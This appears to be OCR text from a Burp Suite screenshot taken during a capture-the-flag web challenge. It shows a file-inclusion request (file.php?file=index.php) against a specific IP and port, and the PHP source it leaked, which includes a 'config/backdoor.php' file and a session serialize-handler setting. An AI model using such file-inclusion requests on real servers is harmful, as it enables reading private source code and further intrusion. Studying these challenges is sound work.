 Raw Params Headers Hex
GET /functions/file.php?file=index.php HTTP/1.1
Host: 81.70.101.91:28098
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=176953b32d256-0b6a39ed00b54d-4c3f207e-14
4000-176953b32d310b;
CNZZDATA155540=cnzz_eid%3D724518243-1608819284-http
%253A%252F%252F81.70.101.91%253A3000%252F%26ntime%
3D1608819284;
__utma=188983906.1378792769.1608821867.1608821867.160
8821867.1;
__utmz=188983906.1608821867.1.1.utmcsr=(direct)|utmccn=(di
rect)|utmcmd=(none); wp-settings-time-1=1611232110;
wp-settings-1=libraryContent%3Dbrowse%26post_dfw%3Doff;
argon_card_radius=5.00;
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
</button>
<?php
error_reporting(0);
include "config/backdoor.php";
ini_set('session.serialize_handler','php');
session_start();
class neepu {
protected
//! Neepu
$neepu,
//! Memory-held data
$data,
//! Info
$info;
public function __construct() {
$this->neepu = "<a class=\"navbar-brand\"
href=\"index.php\">Serialize</a>";
$this->info['info'] = "<a
class=\"navbar-brand\" href=\"index.php\">PHPINFO</a>";
}
? < + > Type a search term 0 matches
13,866 bytes | 41 millis